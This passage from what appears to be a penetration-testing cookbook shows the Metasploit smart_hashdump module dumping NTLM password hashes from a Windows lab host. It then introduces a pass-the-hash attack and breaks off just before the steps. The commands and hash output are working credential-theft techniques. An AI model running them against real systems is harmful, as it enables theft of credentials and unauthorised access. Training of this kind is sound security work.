 level, OS, and role of the host:
msf post(hashdump) > use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > set SESSION 1
SESSION => 1
msf post(smart_hashdump) > run
[*] Running module against VAGRANT-2008R2
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*]
/root/.msf4/loot/20171125124532_default_192.168.216.10_windows.hash
es_573050.txt
...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f7
1d913c245d35b50b:::
...snip...
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d324033
1e94ae18b001:::
[*] Post module execution completed
Passing the hash
The pass the hash technique allows us to authenticate to a remote server or service by passing
the hashed credentials directly without cracking them. This technique was first published
on Bugtraq back in 1997 by Paul Ashton in an exploit called NT Pass the Hash.
How to do it...
To perform a pass the hash attack, we can use the Microsoft Windows Authenticated User
Code Execution exploit module and use the previous capture hash instead of the plaintext
password: